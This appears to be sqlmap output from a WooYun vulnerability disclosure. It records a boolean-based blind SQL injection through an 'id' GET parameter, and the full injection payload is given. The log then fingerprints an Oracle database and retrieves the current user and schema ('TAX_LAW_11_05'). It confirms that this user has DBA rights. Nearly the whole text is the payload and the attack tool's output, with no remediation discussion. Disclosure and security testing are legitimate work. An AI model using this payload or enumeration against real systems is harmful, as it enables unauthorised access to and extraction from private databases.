 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=700000000002' AND 2764=2764 AND 'wiqu'='wiqu
---
[14:53:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:53:19] [INFO] fetching current user
[14:53:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:53:19] [INFO] retrieved:
[14:53:19] [WARNING] reflective value(s) found and filtering out
TAX_LAW_11_05
current user:    'TAX_LAW_11_05'
[14:53:29] [INFO] fetching current database
[14:53:29] [INFO] resumed: TAX_LAW_11_05
[14:53:29] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TAX_LAW_11_05'
[14:53:29] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org